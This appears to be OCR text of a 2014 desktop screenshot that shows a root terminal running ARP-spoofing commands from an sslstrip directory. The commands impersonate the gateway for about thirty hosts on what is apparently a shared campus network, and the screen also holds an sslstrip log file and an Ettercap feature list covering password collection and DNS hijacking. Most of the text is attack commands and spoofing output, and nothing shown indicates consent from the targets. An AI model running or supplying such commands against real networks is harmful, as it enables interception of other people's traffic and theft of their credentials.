 Terminal
Rab 22 Okt 2014 09:45:22
Muhammad Mustadi
root@Odi-Ubuntu: /home/odi/Downloads/sslstrip-0.9
c:37
e0:6:e6:aa:38:37 0:1c:bf:64:d7:3 0806 42: arp reply 10.0.0.1 is-at 0:50:56:b7:3
c:37
e0:6:e6:aa:38:37 14:da:e9:62:5b:43 0806 42: arp reply 10.0.0.1 is-at 0:50:56:b7:3c
:37
e0:6:e6:aa:38:37 0:17:c4:e7:45:d5 0806 42: arp reply 10.0.0.1 is-at 0:50:56:b7:3
c:37
e0:6:e6:aa:38:37 44:6d:57:29:32:2d 0806 42: arp reply 10.0.0.1 is-at 0:50:56:b7:3c
:37
e0:6:e6:aa:38:37 b8:ee:65:aa:8b:6f 0806 42: arp reply 10.0.0.1 is-at 0:50:56:b7:3c
:37
e0:6:e6:aa:38:37 74:2f:68:b9:ef:22 0806 42: arp reply 10.0.0.1 is-at 0:50:56:b7:3c
:37
root@Odi-Ubuntu:/home/odi/Downloads/sslstrip-0.9# arpspoof -i wlan0 -t 10.0.127.
1/24 -t 10.0.4.1/24 10.0.0.1
Segmentation fault (core dumped)
root@Odi-Ubuntu:/home/odi/Downloads/sslstrip-0.9# arpspoof -i wlan0 10.0.0.1
^CCleaning up and re-arping targets...
root@Odi-Ubuntu:/home/odi/Downloads/sslstrip-0.9# arpspoof -i wlan0 -t 10.0.127.
30 -t 10.0.127.35 -t 10.0.127.74 -t 10.0.127.79 -t 10.0.127.103 -t 10.0.127.104
-t 10.0.127.106 -t 10.0.127.113 -t 10.0.127.116 -t 10.0.127.117 -t 10.0.127.118
-t 10.0.127.119 -t 10.0.127.126 -t 10.0.127.176 -t 10.0.127.188 -t 10.0.127.205
-t 10.0.127.215 -t 10.0.127.234 -t 10.0.4.19 -t 10.0.4.20 -t 10.0.4.34 -t 10.0.4
.64 -t 10.0.4.160 -t 10.0.4.172 -t 10.0.4.177 -t 10.0.4.187 -t 10.0.4.192 -t 10.0
.4.193 -t 10.0.4.214 -t 10.0.4.227 -t 10.0.4.233 10.0.0.1
Dropbox
Development
Games
Network
Browse Network
Connect to Server
sslstrip.log
sslstrip.py
test.txt
"Labtek8Lt4-22Oct-notarget.txt" selected (1.0 kB)
www.wikiwand.com/en/Ettercap_(software)
• Plug-in support: creation of custom plugins using Ettercap's API.
• Password collectors for: TELNET, FTP, POP, IMAP, rlogin, SSH1, ICQ,
SMB, MySQL, HTTP, NNTP, X11, Napster, IRC, RIP, BGP, SOCKS 5, IMAP 4,
VNC, LDAP, NFS, SNMP, Half-Life, Quake 3, MSN, YMSG
• Packet filtering/dropping: setting up a filter that searches for a
particular string (or hexadecimal sequence) in the TCP or UDP payload
and replaces it with a custom string/sequence of choice, or drops the
entire packet.
• OS fingerprinting: determine the OS of the victim host and its network
adapter.
• Kill a connection: killing connections of choice from the connections-list.
• Passive scanning of the LAN: retrieval of information about hosts on the
LAN, their open ports, the version numbers of available services, the type
of the host (gateway, router or simple PC) and estimated distances in
number of hops.
• Hijacking of DNS requests.
Ettercap also has the ability to actively or passively find other poisoners on
the LAN.
External links